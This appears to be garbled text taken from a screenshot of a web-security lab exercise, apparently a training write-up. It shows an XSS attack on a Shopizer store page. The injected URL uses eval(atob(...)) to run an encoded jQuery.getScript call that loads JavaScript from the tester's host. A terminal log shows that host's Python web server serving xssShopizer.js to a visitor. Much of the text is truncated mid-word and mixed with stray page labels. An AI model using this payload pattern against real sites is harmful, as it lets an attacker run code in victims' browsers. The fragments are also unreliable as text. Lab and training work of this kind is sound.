 GET
shopizer.com/category/handbags.html/ref=c:2'+eval(atob(%22alF1ZXJ5LmdldFNjcmlwdCgnaH
The page has not been rendere
simulated user visit the same p
onse
Hex
English
My Account
Shopping cart(0)
rces/js/jquery
Mozilla/5.0
Search
Search
xss
OK
x7331@CSpanias: ~/wel
x7331@CSpanias: ~
x7331@CSpanias: ~/web
┌──(x7331㉿CSpanias)-[~/web200/xss]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.214 - - [07/Aug/2024 08:49:44] "GET /xssShopizer.js?_=1723016984355 HTTP/1.1" 200 -